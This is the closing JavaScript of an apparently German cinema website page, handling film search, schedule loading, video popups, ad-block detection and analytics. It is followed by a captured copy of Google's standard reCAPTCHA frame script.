<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
                           
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'The Heyday of the Insensitive Bastards', d:'97'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],});
                function adBlockNotDetected() {
           			if(navigator.userAgent.toLowerCase().indexOf("firefox") > -1){
						$(function() {
							$("<img/>")
								.attr("src", "//apps.facebook.com/favicon.ico")
								.load(function(){
									$("#tab-content-schedule").css("display", "block"); 
									$(".ptInfo").css("display", "block"); 
									$("#tab-content-block").css("display", "none");
									bb = false;
								})
								.error(function() {
									adBlockDetected(true);
								})
								.css("display", "none")
								.appendTo(document.body);
						});
					}
					else {
						$("#tab-content-schedule").css("display", "block"); 
						$(".ptInfo").css("display", "block"); 
						$("#tab-content-block").css("display", "none");
						bb = false;
					}
                    
                    if (!bb) {
                        
                    }
                }

                function adBlockDetected(bFF) {
                   $(".ptInfo").css("display", "none"); 
                   $("#tab-content-schedule").css("display", "none");
                   if (!bFF) 
                   	 $("#tab-content-block").css("display", "block");
                   else {
                   	 $("#tab-content-block-ff").css("display", "block");
                   }	 
                   bb = true;
                }

                if(typeof fuckAdBlock !== "undefined" || typeof FuckAdBlock !== "undefined") {
                    adBlockDetected();
                } else {
                    var importFAB = document.createElement("script");
                    importFAB.onload = function() {
                        fuckAdBlock.onDetected(adBlockDetected)
                        fuckAdBlock.onNotDetected(adBlockNotDetected);
                    };
                    importFAB.onerror = function() {
                        adBlockDetected(); 
                    };
                    importFAB.integrity = "sha256-xjwKUY/NgkPjZZBOtOxRYtK20GaqTwUCf7WYCJ1z69w=";
                    importFAB.crossOrigin = "anonymous";
                    importFAB.src = "https://cdnjs.cloudflare.com/ajax/libs/fuckadblock/3.2.1/fuckadblock.min.js";
                    document.head.appendChild(importFAB);
                }
         
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-1'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G_TM_MHiP73H1RoJPxiqRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768983618980');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>